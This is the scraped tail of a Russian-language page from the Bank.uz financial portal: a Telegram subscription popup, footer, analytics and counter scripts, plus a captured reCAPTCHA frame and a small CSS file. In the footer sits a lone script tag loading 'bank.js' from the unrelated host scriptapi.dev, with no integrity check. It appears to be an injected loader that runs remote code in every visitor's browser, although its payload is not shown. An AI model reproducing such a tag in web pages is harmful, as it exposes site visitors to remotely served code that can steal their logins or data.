                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bkg4tDeAW36oHLVRJJVerg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769626778219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422
body_size: 223
content:
.mobile_menu_container ul {
    display: flex;
    flex-direction: column;
}
@media (max-width: 490px) {
    .mobile_menu_container {
        top: 69px !important;
    }
}
.inactive a {
    opacity: .5;
    cursor: default
}
.parent_mob:nth-child(5){
    order: 1;
}
.parent_mob:nth-child(6){
    order: 2;
}
.parent_mob:nth-child(7){
    /*order: 1;*/
}
.parent_mob:nth-child(8){
    order: 1;
}
